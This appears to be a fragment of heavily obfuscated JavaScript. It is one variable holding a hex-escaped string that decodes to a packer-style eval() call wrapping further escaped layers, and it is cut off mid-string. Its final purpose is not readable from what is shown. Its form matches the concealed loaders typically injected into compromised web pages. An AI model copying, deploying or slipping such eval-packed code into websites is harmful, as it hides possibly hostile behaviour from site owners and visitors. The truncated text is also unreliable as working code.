var _Dv1HW5= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x39\x73\x28\x36\x6c\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x36\x6c\x28\x63\x29\x7b\x36\x6b\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x36\x6d\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x38\x6d\x2e\x38\x6e\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x38\x6f\x28\x33\x36\x29\x29\x7d\x3b\x38\x70\x28\x63\x2d\x2d\x29\x7b\x36\x6e\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x38\x71\x28\x38\x72\x20\x38\x73\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x36\x6b\x20\x70\x7d\x28\x5c\x27\x72\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x33\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x33\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x61\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x31\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x32\x51\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x32\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x31\x58\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x